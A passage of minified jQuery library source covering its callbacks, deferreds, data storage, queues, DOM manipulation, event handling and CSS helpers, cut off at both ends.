null!=e.contentDocument&&i(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),C.merge([],e.childNodes))}},function(i,r){C.fn[i]=function(e,t){var n=C.map(this,r,e);return"Until"!==i.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=C.filter(t,n)),1<this.length&&(L[i]||C.uniqueSort(n),j.test(i)&&n.reverse()),this.pushStack(n)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){return e}function P(e){throw e}function q(e,t,n,i){var r;try{e&&b(r=e.promise)?r.call(e).done(t).fail(n):e&&b(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}C.Callbacks=function(i){var n;i="string"==typeof i?(n={},C.each(i.match(M)||[],function(e,t){n[t]=!0}),n):C.extend({},i);function r(){for(s=s||i.once,t=o=!0;l.length;c=-1)for(e=l.shift();++c<a.length;)!1===a[c].apply(e[0],e[1])&&i.stopOnFalse&&(c=a.length,e=!1);i.memory||(e=!1),o=!1,s&&(a=e?[]:"")}var o,e,t,s,a=[],l=[],c=-1,u={add:function(){return a&&(e&&!o&&(c=a.length-1,l.push(e)),function n(e){C.each(e,function(e,t){b(t)?i.unique&&u.has(t)||a.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),e&&!o&&r()),this},remove:function(){return C.each(arguments,function(e,t){for(var n;-1<(n=C.inArray(t,a,n));)a.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<C.inArray(e,a):0<a.length},empty:function(){return a=a&&[],this},disable:function(){return s=l=[],a=e="",this},disabled:function(){return!a},lock:function(){return s=l=[],e||o||(a=e=""),this},locked:function(){return!!s},fireWith:function(e,t){return s||(t=[e,(t=t||[]).slice?t.slice():t],l.push(t),o||r()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!t}};return u},C.extend({Deferred:function(e){var o=[["notify","progress",C.Callbacks("memory"),C.Callbacks("memory"),2],["resolve","done",C.Callbacks("once memory"),C.Callbacks("once memory"),0,"resolved"],["reject","fail",C.Callbacks("once memory"),C.Callbacks("once memory"),1,"rejected"]],r="pending",s={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var r=arguments;return C.Deferred(function(i){C.each(o,function(e,t){var n=b(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&b(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function c(r,o,s,a){return function(){function e(){var e,t;if(!(r<l)){if((e=s.apply(n,i))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,b(t)?a?t.call(e,c(l,o,R,a),c(l,o,P,a)):(l++,t.call(e,c(l,o,R,a),c(l,o,P,a),c(l,o,R,o.notifyWith))):(s!==R&&(n=void 0,i=[e]),(a||o.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){C.Deferred.exceptionHook&&C.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(s!==P&&(n=void 0,i=[e]),o.rejectWith(n,i))}};r?t():(C.Deferred.getStackHook&&(t.stackTrace=C.Deferred.getStackHook()),x.setTimeout(t))}}return C.Deferred(function(e){o[0][3].add(c(0,e,b(i)?i:R,e.notifyWith)),o[1][3].add(c(0,e,b(t)?t:R)),o[2][3].add(c(0,e,b(n)?n:P))}).promise()},promise:function(e){return null!=e?C.extend(e,s):s}},a={};return C.each(o,function(e,t){var n=t[2],i=t[5];s[t[1]]=n.add,i&&n.add(function(){r=i},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),s.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,o[t]=1<arguments.length?a.call(arguments):e,--n||s.resolveWith(r,o)}}var n=arguments.length,i=n,r=Array(i),o=a.call(arguments),s=C.Deferred();if(n<=1&&(q(e,s.done(t(i)).resolve,s.reject,!n),"pending"===s.state()||b(o[i]&&o[i].then)))return s.then();for(;i--;)q(o[i],t(i),s.reject);return s.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;C.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&H.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},C.readyException=function(e){x.setTimeout(function(){throw e})};var W=C.Deferred();function F(){T.removeEventListener("DOMContentLoaded",F),x.removeEventListener("load",F),C.ready()}C.fn.ready=function(e){return W.then(e).catch(function(e){C.readyException(e)}),this},C.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--C.readyWait:C.isReady)||(C.isReady=!0)!==e&&0<--C.readyWait||W.resolveWith(T,[C])}}),C.ready.then=W.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(C.ready):(T.addEventListener("DOMContentLoaded",F),x.addEventListener("load",F));var B=function(e,t,n,i,r,o,s){var a=0,l=e.length,c=null==n;if("object"===w(n))for(a in r=!0,n)B(e,t,a,n[a],!0,o,s);else if(void 0!==i&&(r=!0,b(i)||(s=!0),c&&(t=s?(t.call(e,i),null):(c=t,function(e,t,n){return c.call(C(e),n)})),t))for(;a<l;a++)t(e[a],n,s?i:i.call(e[a],a,t(e[a],n)));return r?e:c?t.call(e):l?t(e[0],n):o},z=/^-ms-/,$=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function U(e){return e.replace(z,"ms-").replace($,V)}function Q(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function Y(){this.expando=C.expando+Y.uid++}Y.uid=1,Y.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Q(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[U(t)]=n;else for(i in t)r[U(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][U(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(U):(t=U(t))in i?[t]:t.match(M)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!C.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!C.isEmptyObject(t)}};var X=new Y,G=new Y,K=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,J=/[A-Z]/g;function Z(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(J,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:K.test(r)?JSON.parse(r):r)}catch(e){}G.set(e,t,n)}else n=void 0;return n}C.extend({hasData:function(e){return G.hasData(e)||X.hasData(e)},data:function(e,t,n){return G.access(e,t,n)},removeData:function(e,t){G.remove(e,t)},_data:function(e,t,n){return X.access(e,t,n)},_removeData:function(e,t){X.remove(e,t)}}),C.fn.extend({data:function(n,e){var t,i,r,o=this[0],s=o&&o.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){G.set(this,n)}):B(this,function(e){var t;return o&&void 0===e?void 0!==(t=G.get(o,n))||void 0!==(t=Z(o,n))?t:void 0:void this.each(function(){G.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=G.get(o),1===o.nodeType&&!X.get(o,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(i=s[t].name).indexOf("data-")&&(i=U(i.slice(5)),Z(o,i,r[i]));X.set(o,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){G.remove(this,e)})}}),C.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=X.get(e,t),n&&(!i||Array.isArray(n)?i=X.access(e,t,C.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=C.queue(e,t),i=n.length,r=n.shift(),o=C._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete o.stop,r.call(e,function(){C.dequeue(e,t)},o)),!i&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return X.get(e,n)||X.access(e,n,{empty:C.Callbacks("once memory").add(function(){X.remove(e,[t+"queue",n])})})}}),C.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?C.queue(this[0],t):void 0===n?this:this.each(function(){var e=C.queue(this,t,n);C._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&C.dequeue(this,t)})},dequeue:function(e){return this.each(function(){C.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||o.resolveWith(s,[s])}var i,r=1,o=C.Deferred(),s=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=X.get(s[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),o.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],ie=T.documentElement,re=function(e){return C.contains(e.ownerDocument,e)},oe={composed:!0};ie.getRootNode&&(re=function(e){return C.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});function se(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&re(e)&&"none"===C.css(e,"display")}function ae(e,t,n,i){var r,o,s=20,a=i?function(){return i.cur()}:function(){return C.css(e,t,"")},l=a(),c=n&&n[3]||(C.cssNumber[t]?"":"px"),u=e.nodeType&&(C.cssNumber[t]||"px"!==c&&+l)&&te.exec(C.css(e,t));if(u&&u[3]!==c){for(l/=2,c=c||u[3],u=+l||1;s--;)C.style(e,t,u+c),(1-o)*(1-(o=a()/l||.5))<=0&&(s=0),u/=o;u*=2,C.style(e,t,u+c),n=n||[]}return n&&(u=+u||+l||0,r=n[1]?u+(n[1]+1)*n[2]:+n[2],i&&(i.unit=c,i.start=u,i.end=r)),r}var le={};function ce(e,t){for(var n,i,r,o,s,a,l=[],c=0,u=e.length;c<u;c++)(i=e[c]).style&&(n=i.style.display,t?("none"===n&&(l[c]=X.get(i,"display")||null,l[c]||(i.style.display="")),""===i.style.display&&se(i)&&(l[c]=(a=o=r=void 0,o=i.ownerDocument,s=i.nodeName,(a=le[s])||(r=o.body.appendChild(o.createElement(s)),a=C.css(r,"display"),r.parentNode.removeChild(r),"none"===a&&(a="block"),le[s]=a)))):"none"!==n&&(l[c]="none",X.set(i,"display",n)));for(c=0;c<u;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}C.fn.extend({show:function(){return ce(this,!0)},hide:function(){return ce(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){se(this)?C(this).show():C(this).hide()})}});var ue,fe=/^(?:checkbox|radio)$/i,he=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,de=/^$|^module$|\/(?:java|ecma)script/i,pe=T.createDocumentFragment().appendChild(T.createElement("div"));(ue=T.createElement("input")).setAttribute("type","radio"),ue.setAttribute("checked","checked"),ue.setAttribute("name","t"),pe.appendChild(ue),y.checkClone=pe.cloneNode(!0).cloneNode(!0).lastChild.checked,pe.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!pe.cloneNode(!0).lastChild.defaultValue,pe.innerHTML="<option></option>",y.option=!!pe.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function me(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&A(e,t)?C.merge([e],n):n}function ve(e,t){for(var n=0,i=e.length;n<i;n++)X.set(e[n],"globalEval",!t||X.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var ye=/<|&#?\w+;/;function be(e,t,n,i,r){for(var o,s,a,l,c,u,f=t.createDocumentFragment(),h=[],d=0,p=e.length;d<p;d++)if((o=e[d])||0===o)if("object"===w(o))C.merge(h,o.nodeType?[o]:o);else if(ye.test(o)){for(s=s||f.appendChild(t.createElement("div")),a=(he.exec(o)||["",""])[1].toLowerCase(),l=ge[a]||ge._default,s.innerHTML=l[1]+C.htmlPrefilter(o)+l[2],u=l[0];u--;)s=s.lastChild;C.merge(h,s.childNodes),(s=f.firstChild).textContent=""}else h.push(t.createTextNode(o));for(f.textContent="",d=0;o=h[d++];)if(i&&-1<C.inArray(o,i))r&&r.push(o);else if(c=re(o),s=me(f.appendChild(o),"script"),c&&ve(s),n)for(u=0;o=s[u++];)de.test(o.type||"")&&n.push(o);return f}var _e=/^key/,we=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ee=/^([^.]*)(?:\.(.+)|)/;function xe(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Se(e,t,n,i,r,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Se(e,a,n,i,t[a],o);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=Te;else if(!r)return e;return 1===o&&(s=r,(r=function(e){return C().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=C.guid++)),e.each(function(){C.event.add(this,t,r,i,n)})}function Ae(e,r,o){o?(X.set(e,r,!1),C.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=X.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(C.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),X.set(this,r,i),t=o(this,r),this[r](),i!==(n=X.get(this,r))||t?X.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n.value}else i.length&&(X.set(this,r,{value:C.event.trigger(C.extend(i[0],C.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===X.get(e,r)&&C.event.add(e,r,xe)}C.event={global:{},add:function(t,e,n,i,r){var o,s,a,l,c,u,f,h,d,p,g,m=X.get(t);if(Q(t))for(n.handler&&(n=(o=n).handler,r=o.selector),r&&C.find.matchesSelector(ie,r),n.guid||(n.guid=C.guid++),(l=m.events)||(l=m.events=Object.create(null)),(s=m.handle)||(s=m.handle=function(e){return void 0!==C&&C.event.triggered!==e.type?C.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(M)||[""]).length;c--;)d=g=(a=Ee.exec(e[c])||[])[1],p=(a[2]||"").split(".").sort(),d&&(f=C.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,f=C.event.special[d]||{},u=C.extend({type:d,origType:g,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&C.expr.match.needsContext.test(r),namespace:p.join(".")},o),(h=l[d])||((h=l[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,i,p,s)||t.addEventListener&&t.addEventListener(d,s)),f.add&&(f.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),r?h.splice(h.delegateCount++,0,u):h.push(u),C.event.global[d]=!0)},remove:function(e,t,n,i,r){var o,s,a,l,c,u,f,h,d,p,g,m=X.hasData(e)&&X.get(e);if(m&&(l=m.events)){for(c=(t=(t||"").match(M)||[""]).length;c--;)if(d=g=(a=Ee.exec(t[c])||[])[1],p=(a[2]||"").split(".").sort(),d){for(f=C.event.special[d]||{},h=l[d=(i?f.delegateType:f.bindType)||d]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=o=h.length;o--;)u=h[o],!r&&g!==u.origType||n&&n.guid!==u.guid||a&&!a.test(u.namespace)||i&&i!==u.selector&&("**"!==i||!u.selector)||(h.splice(o,1),u.selector&&h.delegateCount--,f.remove&&f.remove.call(e,u));s&&!h.length&&(f.teardown&&!1!==f.teardown.call(e,p,m.handle)||C.removeEvent(e,d,m.handle),delete l[d])}else for(d in l)C.event.remove(e,d+t[c],n,i,!0);C.isEmptyObject(l)&&X.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,o,s,a=new Array(arguments.length),l=C.event.fix(e),c=(X.get(this,"events")||Object.create(null))[l.type]||[],u=C.event.special[l.type]||{};for(a[0]=l,t=1;t<arguments.length;t++)a[t]=arguments[t];if(l.delegateTarget=this,!u.preDispatch||!1!==u.preDispatch.call(this,l)){for(s=C.event.handlers.call(this,l,c),t=0;(r=s[t++])&&!l.isPropagationStopped();)for(l.currentTarget=r.elem,n=0;(o=r.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==o.namespace&&!l.rnamespace.test(o.namespace)||(l.handleObj=o,l.data=o.data,void 0!==(i=((C.event.special[o.origType]||{}).handle||o.handler).apply(r.elem,a))&&!1===(l.result=i)&&(l.preventDefault(),l.stopPropagation()));return u.postDispatch&&u.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,i,r,o,s,a=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&1<=e.button))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(o=[],s={},n=0;n<l;n++)void 0===s[r=(i=t[n]).selector+" "]&&(s[r]=i.needsContext?-1<C(r,this).index(c):C.find(r,this,null,[c]).length),s[r]&&o.push(i);o.length&&a.push({elem:c,handlers:o})}return c=this,l<t.length&&a.push({elem:c,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(C.Event.prototype,t,{enumerable:!0,configurable:!0,get:b(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[C.expando]?e:new C.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return fe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click",xe),!1},trigger:function(e){var t=this||e;return fe.test(t.type)&&t.click&&A(t,"input")&&Ae(t,"click"),!0},_default:function(e){var t=e.target;return fe.test(t.type)&&t.click&&A(t,"input")&&X.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},C.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},C.Event=function(e,t){if(!(this instanceof C.Event))return new C.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?xe:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&C.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[C.expando]=!0},C.Event.prototype={constructor:C.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=xe,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=xe,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=xe,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},C.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(e){var t=e.button;return null==e.which&&_e.test(e.type)?null!=e.charCode?e.charCode:e.keyCode:!e.which&&void 0!==t&&we.test(e.type)?1&t?1:2&t?3:4&t?2:0:e.which}},C.event.addProp),C.each({focus:"focusin",blur:"focusout"},function(e,t){C.event.special[e]={setup:function(){return Ae(this,e,Ce),!1},trigger:function(){return Ae(this,e),!0},delegateType:t}}),C.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){C.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||C.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),C.fn.extend({on:function(e,t,n,i){return Se(this,e,t,n,i)},one:function(e,t,n,i){return Se(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,C(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){C.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r]);return this}});var ke=/<script|<style|<link/i,Oe=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function De(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function je(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Le(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,i,r,o,s,a;if(1===t.nodeType){if(X.hasData(e)&&(a=X.get(e).events))for(r in X.remove(t,"handle events"),a)for(n=0,i=a[r].length;n<i;n++)C.event.add(t,r,a[r][n]);G.hasData(e)&&(o=G.access(e),s=C.extend({},o),G.set(t,s))}}function Me(n,i,r,o){i=m(i);var e,t,s,a,l,c,u=0,f=n.length,h=f-1,d=i[0],p=b(d);if(p||1<f&&"string"==typeof d&&!y.checkClone&&Oe.test(d))return n.each(function(e){var t=n.eq(e);p&&(i[0]=d.call(this,e,t.html())),Me(t,i,r,o)});if(f&&(t=(e=be(i,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(a=(s=C.map(me(e,"script"),je)).length;u<f;u++)l=e,u!==h&&(l=C.clone(l,!0,!0),a&&C.merge(s,me(l,"script"))),r.call(n[u],l,u);if(a)for(c=s[s.length-1].ownerDocument,C.map(s,Le),u=0;u<a;u++)l=s[u],de.test(l.type||"")&&!X.access(l,"globalEval")&&C.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?C._evalUrl&&!l.noModule&&C._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},c):_(l.textContent.replace(Ne,""),l,c))}return n}function Re(e,t,n){for(var i,r=t?C.filter(t,e):e,o=0;null!=(i=r[o]);o++)n||1!==i.nodeType||C.cleanData(me(i)),i.parentNode&&(n&&re(i)&&ve(me(i,"script")),i.parentNode.removeChild(i));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,o,s,a,l,c,u=e.cloneNode(!0),f=re(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(s=me(u),i=0,r=(o=me(e)).length;i<r;i++)a=o[i],"input"===(c=(l=s[i]).nodeName.toLowerCase())&&fe.test(a.type)?l.checked=a.checked:"input"!==c&&"textarea"!==c||(l.defaultValue=a.defaultValue);if(t)if(n)for(o=o||me(e),s=s||me(u),i=0,r=o.length;i<r;i++)Ie(o[i],s[i]);else Ie(e,u);return 0<(s=me(u,"script")).length&&ve(s,!f&&me(e,"script")),u},cleanData:function(e){for(var t,n,i,r=C.event.special,o=0;void 0!==(n=e[o]);o++)if(Q(n)){if(t=n[X.expando]){if(t.events)for(i in t.events)r[i]?C.event.remove(n,i):C.removeEvent(n,i,t.handle);n[X.expando]=void 0}n[G.expando]&&(n[G.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Re(this,e,!0)},remove:function(e){return Re(this,e)},text:function(e){return B(this,function(e){return void 0===e?C.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Me(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)})},prepend:function(){return Me(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=De(this,e)).insertBefore(e,t.firstChild)})},before:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Me(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(me(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return C.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(he.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(me(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return Me(this,arguments,function(e){var t=this.parentNode;C.inArray(this,n)<0&&(C.cleanData(me(this)),t&&t.replaceChild(e,this))},n)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){C.fn[e]=function(e){for(var t,n=[],i=C(e),r=i.length-1,o=0;o<=r;o++)t=o===r?this:this.clone(!0),C(i[o])[s](t),l.apply(n,t.get());return this.pushStack(n)}});function Pe(e,t,n){var i,r,o={};for(r in t)o[r]=e.style[r],e.style[r]=t[r];for(r in i=n.call(e),t)e.style[r]=o[r];return i}var qe,He,We,Fe,Be,ze,$e,Ve,Ue=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Qe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=x),t.getComputedStyle(e)},Ye=new RegExp(ne.join("|"),"i");function Xe(e,t,n){var i,r,o,s,a=e.style;return(n=n||Qe(e))&&(""!==(s=n.getPropertyValue(t)||n[t])||re(e)||(s=C.style(e,t)),!y.pixelBoxStyles()&&Ue.test(s)&&Ye.test(t)&&(i=a.width,r=a.minWidth,o=a.maxWidth,a.minWidth=a.maxWidth=a.width=s,s=n.width,a.width=i,a.minWidth=r,a.maxWidth=o)),void 0!==s?s+"":s}function Ge(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}function Ke(){var e;Ve&&($e.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",Ve.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ie.appendChild($e).appendChild(Ve),e=x.getComputedStyle(Ve),qe="1%"!==e.top,ze=12===Je(e.marginLeft),Ve.style.right="60%",Fe=36===Je(e.right),He=36===Je(e.width),Ve.style.position="absolute",We=12===Je(Ve.offsetWidth/3),ie.removeChild($e),Ve=null)}function Je(e){return Math.round(parseFloat(e))}$e=T.createElement("div"),(Ve=T.createElement("div")).style&&(Ve.style.backgroundClip="content-box",Ve.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===Ve.style.backgroundClip,C.extend(y,{boxSizingReliable:function(){return Ke(),He},pixelBoxStyles:function(){return Ke(),Fe},pixelPosition:function(){return Ke(),qe},reliableMarginLeft:function(){return Ke(),ze},scrollboxSize:function(){return Ke(),We},reliableTrDimensions:function(){var e,t,n,i;return null==Be&&(e=T.createElement("table"),t=T.createElement("tr"),n=T.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",n.style.height="9px",ie.appendChild(e).appendChild(t).appendChild(n),i=x.getComputedStyle(t),Be=3<parseInt(i.height),ie.removeChild(e)),Be}}));var Ze=["Webkit","Moz","ms"],et=T.createElement("div").style,tt={};function nt(e){return C.cssProps[e]||tt[e]||(e in et?e:tt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ze.length;n--;)if((e=Ze[n]+t)in et)return e}(e)||e)}var it=/^(none|table(?!-c[ea]).+)/,rt=/^--/,ot={position:"absolute",visibility:"hidden",display:"block"},st={letterSpacing:"0",fontWeight:"400"};function at(e,t,n){var i=te.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function lt(e,t,n,i,r,o){var s="width"===t?1:0,a=0,l=0;if(n===(i?"border":"content"))return 